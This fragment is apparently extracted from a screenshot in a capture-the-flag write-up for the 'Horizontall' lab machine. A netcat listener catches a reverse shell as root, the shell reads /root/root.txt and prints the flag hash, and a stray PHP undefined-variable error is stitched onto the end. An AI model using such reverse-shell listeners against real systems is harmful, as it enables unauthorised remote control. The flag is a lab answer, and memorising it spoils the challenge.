 ┌──(root㉿kali)-[~]
└─# nc -nvlp 2023
listening on [any] 2023 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.105] 46936
bash: cannot set terminal process group (4426): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# cat /root/root.txt
cat /root/root.txt
825531735bdf2697535d0578d38e1ed8
root@horizontall:/home/developer/myproject/public#
Undefined variable: informat (View: /home/developer
.php)
Possible typo $informat
Did you mean $informations ?